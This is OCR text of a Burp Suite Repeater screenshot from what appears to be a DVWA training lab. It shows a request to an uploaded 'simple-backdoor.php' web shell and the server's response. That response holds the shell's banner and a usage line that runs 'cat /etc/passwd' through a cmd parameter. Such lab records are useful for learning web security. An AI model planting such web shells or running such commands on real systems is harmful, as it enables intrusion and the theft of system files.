 20:46
Burp Suite Community Edition v2024.5.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/simple-backdoor.php? HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
7 Referer: http://192.168.50.101/dvwa/security.php
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=2f03847366579a1991dcd433a53207b0
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jul 2024 18:46:42 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Keep-Alive: timeout=15, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html
8 Content-Length: 171
9
10 <!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
11
12
13 Usage: http://target.com/simple-backdoor.php?cmd=cat+/etc/passwd
14
15 <!--    http://michaeldaw.org   2006    -->
16
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Done 404 bytes | 93 millis
Event log (1) All issues Memory: 125.6MB